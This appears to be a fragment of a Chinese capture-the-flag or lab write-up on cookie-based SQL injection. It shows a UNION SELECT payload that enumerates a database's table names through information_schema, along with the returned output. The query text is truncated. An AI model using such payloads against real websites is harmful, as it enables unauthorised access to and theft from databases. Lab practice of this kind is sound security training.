 Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database(
ID: 1
Data: news,asdlhojeyd